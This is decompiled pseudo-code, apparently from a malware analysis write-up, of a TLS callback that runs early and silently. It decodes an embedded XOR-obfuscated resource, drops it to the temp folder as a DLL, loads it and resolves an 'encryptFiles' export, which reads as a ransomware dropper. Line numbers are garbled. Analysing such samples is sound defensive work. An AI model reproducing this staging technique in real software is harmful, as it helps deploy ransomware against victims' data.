 3
4 void tls_callback_0(void)
5
6 {
7 DWORD DVar1;
8 HRSRC hResInfo;
9 HGLOBAL hResData;
0 LPVOID pvVar2;
1 byte *_Str;
2 FILE *_File;
3 byte *pbVar3;
4 ulonglong uVar4;
5 uint uVar5;
6 undefined auStack328 [32];
7 CHAR local_128 [272];
8 ulonglong local_18;
9
0 local_18 = DAT_140005008 ^ (ulonglong)auStack328;
1 if (_DAT_140005734 != 1) {
2 hResInfo = FindResourceW((HMODULE)0x0,(LPCWSTR)0x66,L"BIN");
3 hResData = LoadResource((HMODULE)0x0,hResInfo);
4 DVar1 = SizeofResource((HMODULE)0x0,hResInfo);
5 pvVar2 = LockResource(hResData);
6 _Str = (byte *)VirtualAlloc((LPVOID)0x0,(ulonglong)DVar1,0x1000,4);
7 uVar5 = 0;
8 if (DVar1 != 0) {
9 pbVar3 = _Str;
0 do {
1 uVar4 = SEXT48((int)uVar5);
2 uVar5 = uVar5 + 1;
3 *pbVar3 = (&DAT_140003280)
4 [uVar4 + SUB168(ZEXT816(0xaaaaaaaaaaaaaaab) * ZEXT816(uVar4) >> 0x43,
5 (pbVar3 + 1)[(longlong)pvVar2 + (-1 - (longlong)_Str)];
6 pbVar3 = pbVar3 + 1;
7 } while (uVar5 < DVar1);
8 }
9 memset(local_128,0,0x104);
0 GetTempPathA(0x104,local_128);
1 FUN_140001010(&DAT_140005630,&DAT_1400032a4,local_128,"xuTaV.dll");
2 _File = fopen(&DAT_140005630,"wb");
3 fwrite(_Str,1,(ulonglong)DVar1,_File);
4 fclose(_File);
5 DAT_140005758 = LoadLibraryA(&DAT_140005630);
6 _DAT_140005750 = GetProcAddress(DAT_140005758,"encryptFiles");
7 _DAT_140005734 = 1;
8 }